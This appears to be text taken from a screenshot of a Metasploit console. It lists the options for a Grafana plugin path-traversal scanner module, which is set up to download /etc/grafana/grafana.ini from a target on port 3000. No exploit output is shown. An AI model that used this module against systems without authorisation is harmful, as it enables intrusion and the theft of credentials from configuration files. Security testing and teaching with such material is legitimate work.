 msf6 > use 1
msf6 auxiliary(scanner/http/grafana_plugin_traversal) > show options
Module options (auxiliary/scanner/http/grafana_plugin_traversal):
Name Current Setting Required Description
---- --------------- -------- -----------
DEPTH 13 yes Traversal depth
FILEPATH /etc/grafana/grafana.ini yes The name of the file to download
PLUGINS_FILE /opt/metasploit/data/wordlists/grafana_pl yes File containing plugins to enumerate
ugins.txt
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki
/Using-Metasploit
RPORT 3000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Grafana instance
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
msf6 auxiliary(scanner/http/grafana_plugin_traversal) >